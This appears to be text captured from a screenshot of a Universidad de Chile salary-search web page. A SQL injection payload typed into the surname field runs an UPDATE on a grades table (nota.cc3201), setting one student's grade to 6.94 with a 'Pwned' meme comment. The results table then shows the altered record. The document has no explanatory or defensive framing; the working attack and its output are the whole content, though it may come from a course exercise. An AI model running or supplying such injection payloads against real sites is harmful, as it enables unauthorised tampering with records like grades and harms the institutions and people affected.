 Not secure
How to create cust... Boletines - FCFM Kaggle: Your Machi... Pasajes en Bus Bara... Copy of Proyecto.ip... Full Games - Juego... Register Free at Mo... How It Works - My... How to Give Your B... ADHD and Boredo... (1) club-eh | ethical...
Remuneraciones Universidad de Chile
Escriba algún apellido
'; UPDATE nota.cc3201 SET  nota=6.942027128, comentario='Pwned https://i.imgflip.com/2y9bxw.jpg' WHERE id=124; select * from nota.cc3201 where id=124 --
BUSCAR
Resultados
Nombre Apellido Paterno Apellido Materno Mes Año Total
124 Chávez Fierro, Samuel Ismael 6.942027128 Pwned https://i.imgflip.com/2y9bxw.jpg